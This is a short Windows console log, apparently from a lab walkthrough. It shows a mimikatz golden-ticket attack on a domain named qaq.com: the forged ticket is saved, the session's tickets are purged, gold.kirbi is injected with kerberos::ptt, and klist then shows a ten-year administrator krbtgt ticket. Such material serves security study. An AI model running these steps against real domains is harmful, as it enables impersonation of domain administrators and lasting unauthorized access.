 C:\Windows\system32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\admin.QAQ.000>klist
当前登录 ID 是 0:0x50df70
缓存的票证: (0)
C:\Users\admin.QAQ.000>klist
当前登录 ID 是 0:0x50df70
缓存的票证: (1)
#0> 客户端: administrator @ qaq.com
服务器: krbtgt/qaq.com @ qaq.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre
开始时间: 9/3/2021 0:29:14 (本地)
结束时间: 9/1/2031 0:29:14 (本地)
续订时间: 9/1/2031 0:29:14 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\admin.QAQ.000>
mimikatz 2.1.1 x64 (oe.eo)
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz #